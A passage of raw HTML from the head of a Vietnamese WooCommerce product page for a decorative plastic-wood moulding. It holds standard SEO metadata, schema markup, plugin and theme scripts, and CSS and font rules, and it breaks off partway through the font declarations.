

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-32/
body_size: 34002
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2841918778942675"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gonhuaviety.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Phào Chỉ Trang Trí TT36 32 - Gỗ Nhựa Việt Ý</title>
	<meta name="description" content="Phào Chỉ Trang Trí TT36 32 - Gỗ nhựa Việt Ý. Sản phẩm gỗ nhựa chất lượng cao, uy tín. Liên hệ ngay với chúng tôi để được tư vấn." />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phào Chỉ Trang Trí TT36 32" />
	<meta property="og:description" content="Phào Chỉ Trang Trí TT36 32 - Gỗ nhựa Việt Ý. Sản phẩm gỗ nhựa chất lượng cao, uy tín. Liên hệ ngay với chúng tôi để được tư vấn." />
	<meta property="og:url" content="https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-32/" />
	<meta property="og:site_name" content="Gỗ Nhựa Việt Ý" />
	<meta property="article:publisher" content="https://www.facebook.com/GoNhuaVietY" />
	<meta property="article:modified_time" content="2023-09-14T02:23:59+00:00" />
	<meta property="og:image" content="https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1808" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@go_nhua_viet_y" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-32/","url":"https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-32/","name":"Phào Chỉ Trang Trí TT36 32 - Gỗ Nhựa Việt Ý","isPartOf":{"@id":"https://gonhuaviety.com/#website"},"primaryImageOfPage":{"@id":"https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-32/#primaryimage"},"image":{"@id":"https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-32/#primaryimage"},"thumbnailUrl":"https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32.jpg","datePublished":"2023-09-14T02:23:44+00:00","dateModified":"2023-09-14T02:23:59+00:00","description":"Phào Chỉ Trang Trí TT36 32 - Gỗ nhựa Việt Ý. Sản phẩm gỗ nhựa chất lượng cao, uy tín. Liên hệ ngay với chúng tôi để được tư vấn.","breadcrumb":{"@id":"https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-32/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-32/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-32/#primaryimage","url":"https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32.jpg","contentUrl":"https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32.jpg","width":1920,"height":1808,"caption":"Tt36 32"},{"@type":"BreadcrumbList","@id":"https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-32/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gonhuaviety.com/"},{"@type":"ListItem","position":2,"name":"Sản Phẩm","item":"https://gonhuaviety.com/san-pham/"},{"@type":"ListItem","position":3,"name":"Phào Chỉ Trang Trí TT36 32"}]},{"@type":"WebSite","@id":"https://gonhuaviety.com/#website","url":"https://gonhuaviety.com/","name":"Gỗ Nhựa Việt Ý","description":"Công Ty CP Gỗ Nhựa Việt Ý","publisher":{"@id":"https://gonhuaviety.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gonhuaviety.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://gonhuaviety.com/#organization","name":"Gỗ Nhựa Việt Ý","url":"https://gonhuaviety.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://gonhuaviety.com/#/schema/logo/image/","url":"https://gonhuaviety.com/wp-content/uploads/2021/08/go-nhua-viet-y.png","contentUrl":"https://gonhuaviety.com/wp-content/uploads/2021/08/go-nhua-viet-y.png","width":300,"height":90,"caption":"Gỗ Nhựa Việt Ý"},"image":{"@id":"https://gonhuaviety.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GoNhuaVietY","https://x.com/go_nhua_viet_y","https://www.instagram.com/gonhuaviety/","https://www.linkedin.com/in/go-nhua-viet-y/","https://myspace.com/go_nhua_viet_y","https://www.pinterest.com/go_nhua_viet_y/","https://www.youtube.com/channel/UCJwcG0OemF-9EndxLmhScFg"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=7f37db73450aecec0847' />
<link rel='prefetch' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.0' />
<link rel='prefetch' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.0' />
<link rel='prefetch' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.0' />
<link rel='prefetch' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a' />

<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gonhuaviety.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://gonhuaviety.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.0' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.0);
				src:
					url(https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.0) format("embedded-opentype"),
					url(https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.0) format("woff2"),
					url(https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.0) format("truetype"),
					url(https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.0) format("woff"),
					url(https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.0#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://gonhuaviety.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://gonhuaviety.com/wp-content/themes/flatsome/style.css?ver=3.17.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" data-wp-strategy="defer"></script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://gonhuaviety.com/wp-content/uploads/2014/12/cropped-022-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gonhuaviety.com/wp-content/uploads/2014/12/cropped-022-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gonhuaviety.com/wp-content/uploads/2014/12/cropped-022-180x180.png" />
<meta name="msapplication-TileImage" content="https://gonhuaviety.com/wp-content/uploads/2014/12/cropped-022-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #955b03;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1240px}.row.row-collapse{max-width: 1210px}.row.row-small{max-width: 1232.5px}.row.row-large{max-width: 1270px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:246px;}#logo img{padding:13px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 82%;}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 13px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #955b03;}/* Color !important */[data-text-color="primary"]{color: #955b03!important;}/* Background Color */[data-text-bg="primary"]{background-color: #955b03;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #955b03;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #955b03}.nav-tabs > li.active > a{border-top-color: #955b03}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #955b03 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #955b03 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #955b03;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #955b03!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5eab10}.success-color, .success.is-link, .success.is-outline{color: #5eab10;}.success-border{border-color: #5eab10!important;}/* Color !important */[data-text-color="success"]{color: #5eab10!important;}/* Background Color */[data-text-bg="success"]{background-color: #5eab10;}body{color: #000000}body{font-family: "Roboto Condensed", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #946319;}.shop-page-title.featured-title .title-bg{ background-image: url(https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-32.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.post-item .box-image:hover::before, .image-cover:hover::before{
-webkit-animation:shine .75s;
animation:shine .75s}
@-webkit-keyframes shine{
100%{left:125%}
}
@keyframes shine{
100%{left:125%}
}
.post-item .box-image::before, .image-cover:hover::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}


.footer-wrapper ul li {
    list-style: none;
    position: relative;
    padding: 4px 0 4px 20px;
    margin: 0;
    border-bottom: 1px dashed #ffffff1f;
    font-size: 13px;
    background: url(https://gonhuaviety.com/wp-content/uploads/2023/08/leevix.png) 0 center no-repeat;
    background-size: 12px;
    padding-left: 16px;
}


.nav-dropdown>li.nav-dropdown-col{display:block}
.nav-dropdown{border:1px solid #ddd; padding:0}
.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}
.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}
.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}
.nav-dropdown-default>li:hover{background:#fbae3c}
.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;
    margin-left: -10px;}
.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;
    left: 100%;z-index: 9;background: white;min-width: 240px;}
.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}
.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;  text-transform: none;color:black}
.header-nav li.nav-dropdown-col:hover >ul{display:block !important}

:root {
    --primary-color: #E31937;
}



.product-short-description li {
    border-bottom: 1px solid #D0D0D0;
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 20px;
    color: #333333;
    display: flex;
    padding: 10px 0;
}



.box.box-category.has-hover.box-default {
    min-height: 230px;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
